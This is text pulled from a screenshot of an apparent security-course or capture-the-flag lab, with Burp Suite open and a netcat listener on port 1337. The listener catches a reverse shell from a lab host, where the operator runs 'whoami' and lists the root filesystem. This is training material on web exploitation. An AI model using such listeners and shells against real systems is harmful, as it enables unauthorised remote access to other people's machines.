 Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Settings
Logger Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Forward Drop Intercept is on Action Open browser
root@emsec: ~/Node.Js-Security-Course
File Actions Edit View Help
webster@webserver: ~ × root@emsec: ~/Node.Js-Security-Course ×
┌──(root㉿emsec)-[~/Node.Js-Security-Course]
└─# nc -lnvp 1337
listening on [any] 1337 ...
connect to [10.10.14.149] from (UNKNOWN) [10.10.11.179] 52978
Connected!
whoami
webster
ls
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lib32
lib64
libx32
lost+found